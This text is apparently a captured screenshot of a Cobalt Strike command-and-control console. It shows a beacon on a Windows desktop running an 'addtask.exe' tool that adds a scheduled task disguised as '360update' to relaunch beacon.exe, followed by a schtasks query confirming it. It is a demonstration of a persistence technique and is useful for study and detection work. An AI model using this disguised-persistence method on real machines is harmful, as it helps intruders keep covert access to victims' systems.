 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.1.105 192.168.1.105 1 jiushi DESKTOP-TN1MD4S beacon.exe 216 x64 1s
192.168.1.105 192.168.1.105 1 jiushi DESKTOP-TN1MD4S beacon.exe 11696 x64 18s
Event Log X Listeners X Beacon 192.168.1.105@216 X
[*] Tasked beacon to run .NET program: addtask.exe 360update C:\Users\jiushi\Desktop\beacon.exe
[+] host called home, sent: 198787 bytes
[+] received output:
已存在的计划任务------>
OneDrive Reporting Task-S-1-5-21-2393467309-2312134778-2422599412-1000
OneDrive Standalone Update Task-S-1-5-21-2393467309-2312134778-2422599412-1000
[+] 计划任务已添加:360update
beacon> shell schtasks /Query /Tn 360update
[*] Tasked beacon to run: schtasks /Query /Tn 360update
[+] host called home, sent: 60 bytes
[+] received output:
文件夹: \
任务名 下次运行时间 模式
======================================== ====================== ===============
360update 2022/12/1 0:45:15 正在运行
[DESKTOP-TN1MD4S] jiushi/216 (x64) last: 1s